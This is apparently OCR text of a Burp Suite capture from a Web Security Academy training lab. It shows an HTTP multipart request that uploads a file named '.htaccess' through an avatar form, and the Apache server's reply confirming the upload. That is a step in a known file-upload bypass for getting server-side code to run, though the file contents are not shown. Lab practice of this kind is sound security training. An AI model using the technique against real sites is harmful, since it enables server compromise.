 Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex Render .. \n
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a69004804d8bba882011f1400a500f6.web-security-academy.net
12 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryeMfwlL0J6ncBld5t
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.57 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a69004804d8bba882011f1400a500f6.web-security-academy.net/my-account?id=wi
ener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryeMfwlL0J6ncBld5t
24 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
25 Content-Type: application/octet-stream
1 HTTP/2 200 OK
2 Date: Fri, 28 Jun 2024 10:53:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page"
>
« Back to My Account
</a>
</p>